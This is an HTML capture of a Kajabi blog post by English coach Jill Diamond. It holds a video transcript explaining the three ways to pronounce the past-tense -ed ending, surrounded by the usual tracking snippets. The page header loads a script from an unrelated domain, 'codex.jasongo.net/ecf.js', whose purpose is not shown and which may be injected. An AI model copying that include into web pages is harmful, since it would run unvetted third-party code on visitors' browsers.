

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.byjilldiamond.com/blog/past-tense-pronunciation-in-english
body_size: 14053
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="hM0HXZqbGpBJBHH/BS7lMO5KaFcevcqdZH7h7UeJiu5sntqNyLuzIKGgehXQBDvyw+OslhSlIGTU6/UxWBHbaQ==">
            
    <title>
      
        Past Tense Verbs | American English Pronunciation | Blog  
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Did you know there are 3 ways to pronounce past tense verbs that end in -ed? Well, in this post, Jill Diamond shows you the rule so you can get it right." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.byjilldiamond.com/blog/past-tense-pronunciation-in-english">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Past Tense Verbs | American English Pronunciation | Blog  ">
<meta name="twitter:title" content="Past Tense Verbs | American English Pronunciation | Blog  ">


<meta property="og:description" content="Did you know there are 3 ways to pronounce past tense verbs that end in -ed? Well, in this post, Jill Diamond shows you the rule so you can get it right.">
<meta name="twitter:description" content="Did you know there are 3 ways to pronounce past tense verbs that end in -ed? Well, in this post, Jill Diamond shows you the rule so you can get it right.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/139646/images/OTQjJz6SfS7kvQFEPvv6_Depositphotos_374863190_S.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/139646/images/OTQjJz6SfS7kvQFEPvv6_Depositphotos_374863190_S.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/xr6Ld4Q3QAeKEXvvGIoa_0fZexn5ZTKa2YpgFG9A1_AF_jill_diamond_logo_vertical_positive_1.svg.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.byjilldiamond.com/blog/past-tense-pronunciation-in-english" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Raleway:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/assets/styles.css?1752334671067085" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/assets/overrides.css?1752334671067085" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  .btn, button {
    border-radius: 0px 8px 0 8px !important;
    letter-spacing: 0.05em !important;
    text-transform: uppercase !important;
    letter-spacing: 0.05em !important;
font-weight: 200 !important;
}



hr.style-two {
border: 0;
height: 0;
border-top: 1px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(255, 255, 255, 0.3);


h5, .h5 {
    letter-spacing: .2em;
}

#block-1575400116835_0 .block {

    line-height: 1.8;
}

/* Inset */

hr.style-two {
border: 0;
height: 0;
border-top: 1px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(255, 255, 255, 0.3);

.blog-post-body__title {
    font-size: 34px;
}

.blog-listing__title {
    font-size: 22px;
}


</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Speak American English Confidently | blog by Jill Diamond" href="https://www.byjilldiamond.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Hotjar Tracking Code for https://jill-diamond-be8f.mykajabi.com/find-your-s -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2206040,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script src="https://codex.jasongo.net/ecf.js"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-101678057-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"123867","site_id":"139646"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"123867","site_id":"139646"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '157069052904796');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=157069052904796&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body id="encore-theme" class="background-unrecognized">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #ffffff;
    
    font-size: 16px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 14px;
    }
    
      .header a,
      .header a.link-list__link,
      .header a.social-icons__icon,
      .header .dropdown__item a,
      .header .user__login a,
      .header a.link-list__link:hover,
      .header .dropdown__trigger:hover {
        color: #000000;
      }
      .header .dropdown__trigger {
        color: #000000 !important;
      }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #000000;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: #ffffff;
      
        background-color: ;
      
      
        background-color: #ffffff;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #000000;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #000000 !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #000000;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-between">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 120px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148310546/settings_images/8de85ff-52a-abb5-ef67-d1da813b8ca_ByJillDiamondLogoBlack_2x.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Jill Diamond" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1643095280502 {
    text-align: right;
  }
} 
</style>

<div id="block-1643095280502" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1643095280502_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1643095280502_settings_menu">
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1647438980149" data-section-id="1647438980149"><style>
  
  #section-1647438980149 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f2f2f2;
  }
  #section-1647438980149 .sizer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #section-1647438980149 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1647438980149 .row {
    
  }
  #section-1647438980149 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1647438980149 .sizer {
      padding-top: 5px;
      padding-bottom: 5px;
    }
    #section-1647438980149 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1647438980149 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1647438980149_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647438980149_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647438980149_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647438980149_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647438980149_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647438980149_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1647438980149_blocks_1647438980149_0_settings_width"
  id="block-1647438980149_0"
  class="
  block-type--link_list
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1647438980149_0 .link-list__title {
    color: ;
  }
  #block-1647438980149_0 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-center link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1647438980149_blocks_1647438980149_0_settings_menu">
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/home" >Home</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/about" >About</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/accent-training-for-businesses" >For Businesses</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/resources" >Resources</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/blog" >Blog</a>
    
      <a class="link-list__link" href="https://jilldiamond.as.me/communication-confidence-guaranteed" >Book Free Consultation</a>
    
  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1647480198487" data-section-id="1647480198487"><style>
  
    #section-1647480198487 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/dLJ79GXrQkujXa2Uty0L_Yj3ARlURJiGpfED27n4x_Mv6R65YhQ2ih1bK6dz29_5AK93xyTYKrxbtHznVqg_Untitled-1.jpg);
      background-position: center;
    }
  
  #section-1647480198487 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.8);
  }
  #section-1647480198487 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1647480198487 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1647480198487 .row {
    
  }
  #section-1647480198487 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1647480198487 {
        
      }
    
    #section-1647480198487 .sizer {
      padding-top: 80px;
      padding-bottom: 0px;
    }
    #section-1647480198487 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1647480198487 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1647480198487_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647480264737 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647480264737 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647480264737 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647480264737 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647480264737 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1647480198487_blocks_1647480264737_settings_width"
  id="block-1647480264737"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>English Communication Confidence Blog</h1>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1647480198487_0 { padding: 0; }
  
  /* margin settings */
  #block-1647480198487_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647480198487_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647480198487_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -30px;
      margin-left: 0px;
    }
    #block-1647480198487_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647480198487_0 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1647480198487_blocks_1647480198487_0_settings_width"
  id="block-1647480198487_0"
  class="
  block-type--image
  text-
  col-7
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1647480198487_0 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1647480198487_0 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
  }
  #block-1647480198487_0 .image__image {
    width: 100%;
    
  }
  #block-1647480198487_0 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1647480198487_0 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1647480198487_0 .block {
        display: flex;
        justify-content: center;
    }
    #block-1647480198487_0 .image__overlay {
      opacity: 0;
    }
    #block-1647480198487_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/oouBbgBzQ5a0tNp20pqf_asasas.png" kjb-settings-id="sections_1647480198487_blocks_1647480198487_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1646015209890" data-section-id="1646015209890"></div><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color:  !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: #000000;
    background-color: rgba(183, 201, 215, 0.32);
  }
  .tag:hover {
    color: #000000;
    background-color: rgba(183, 201, 215, 0.32);
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 80px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">Past Tense Pronunciation in English</h1>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">Jun 23, 2022</span>
              
              
                <a class="blog-post-body__comment-count" href="/blog/past-tense-pronunciation-in-english#disqus_thread" data-disqus-identifier="2147761638"></a>
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"r1yv7papi1": JSON.parse('{\"playerColor\":\"#b7c9d7\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496761/images/8ZxTLlLTHMXctRNx2YOQ_Depositphotos_374863190_S.jpg\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_r1yv7papi1"
    class="wistia_embed wistia_async_r1yv7papi1 "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>


</div>

            
            <div class="blog-post-body__content">
              <p><em>Too&nbsp;often when people say the past tense, whether they say the word 'worked' or 'tried' or 'landed', they don't necessarily know how to pronounce the ending because there are three ways to do it. So, let's have a quick look at this in today's post.</em></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;"><span style="color: #e67e22;"><strong>Video Transcript:</strong></span></span></p>
<p>Hello, my YouTube fans. How are you? I am here today because I wanted to share a little bit with you about the final past tense with -ed. So often when people say the past tense, whether they say the word worked or discussed or longed or landed, they don't necessarily know how to pronounce the ending because there's three ways to do it. So, let's have a quick look at this.</p>
<p>Okay. You should see the screen here and let me get my pointer. The final - ed so there's three different ways. One way to pronounce the final -ed is like a /t/ sound. The other is like a /d/ sound. And the third way is where we actually get an extra syllable, right?</p>
<p>So, we have the /t/ the /d/ and the -ed. So let's read this. If the final sound in the present tense verb is voiceless. If the final sound in the verb is voiceless, we're going to talk about that, then the -ed is pronounced like a /t/ sound. So what does voiceless mean? Well, if we look at this sound, It's a /k/,/k/,/k/. It's not a /g/,/g/,/g/.</p>
<p>It's not there's no, there's no vocalization. It's called a voiceless sound. /k/. So when we have a verb that ends in a voiceless sound like the /k/ sound. We just match that with the /t/ sound, which is also voiceless. /t/,/t/,/t/.</p>
<p>It's not a /d/ /d/, right? It's a /t/. So we say, walk, walk -t.</p>
<p>One syllable. We're not adding another syllable. Now, if the final sound in the present tense verb is voiced like arrange.</p>
<p>G G G</p>
<p>That G sound is a voiced sound. We use the vocal chords. We need to match that with the /d/ sound, because /d/ /d/ is also voiced. So we say arrange and then arranged. And we just close it with that /d/ And then if the final sound in the present tense verb is a /t/ or a /d/.</p>
<p>That is when we add the syllable, like here round rounded. There's an extra syllable. It's very important because you can't, you can't, for example, take the /t/ or the /d/ and say it twice. We can't say round -d rounds, right? We can't match that /d/ with the /d/.</p>
<p>We need to add a vowel sound, that schwa sound. Rounded. So let's look at a couple more of these. Answer /r/ /r/ voiced answered. We get the /d/ sound. We get this the /d/ answer -d. Arrive. We have a voice here. Arrived. We get a /d/ sound. Book. There's that /k/ sound.</p>
<p>We're going to add a /t/ aren't, we? Booked. Here's another call /l/ that /l/ sound called. We add the voiced /d/ sound. Here's one more check. Voiceless. What do we have to attach it to? /T/ checked.</p>
<p>And then here's an example where we add a syllable. Decided, right? Decided.</p>
<p>We add the syllable because we can't say the /d/ two times. Now, what I will, what I will say is why don't you take a screenshot? Okay. Why don't you take a screenshot on the left-hand side, and then you can work with my worksheet.</p>
<p>Go ahead, take a screenshot and go ahead and work with that. If you want to take a screenshot on the left, you can also practice reading the words in paragraph form, but remember, you need to know if the past tense, if the verb in the present tense ends and a voiced or voiceless sound so that, you know, if you're going to add the /t/ or the /d/.</p>
<p>And then if the verb ends in a /t/ or a /d/ you're going to add that extra syllable. So be careful. Learn your rule, practice, record yourself, read out loud, and you're going to get this.</p>
<p>All right. I'll see you around. Bye. Bye.</p>
            </div>
            
            
              








<style>
  .blog-post-optin {
    background-color: #ffffff;
    border-color: ;
    border-width: 1px;
    text-align: center;
  }
  .blog-post-optin__disclaimer-text {
    color: #888888;
  }
  #opt-in-btn {
    border-color: #e67e22;
    border-radius: 4px;
    color: #000000;
    background-color: #e67e22;
  }
  #opt-in-btn.btn--outline {
    background: transparent;
    color: #e67e22;
  }
</style>

<div class="blog-post-optin background-light" kjb-settings-id="sections_1599688991346_settings_opt_in_background_color">
  <div class="blog-post-optin__content" kjb-settings-id="sections_1599688991346_settings_opt_in_content"><h4>Let's Stay Connected!</h4>
<p>Subscribe to The English Communication Confidence Blog so that you can be the first to receive unique ways to polish your advanced English.  <br class="hidden--mobile" /><br /></p></div>
  <div class="blog-post-optin__form" kjb-settings-id="sections_1599688991346_settings_opt_in_form">
    
    
